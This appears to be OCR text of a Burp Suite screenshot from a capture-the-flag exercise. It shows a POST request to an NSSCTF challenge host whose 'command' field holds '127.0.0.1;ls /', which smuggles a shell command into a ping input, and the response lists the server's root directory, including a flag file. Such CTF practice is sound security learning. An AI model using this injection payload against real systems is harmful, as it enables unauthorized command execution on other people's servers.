 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28562
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
0 Cache-Control: no-cache
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 22
3
4 command=127.0.0.1;ls /
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Enter an IP address PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var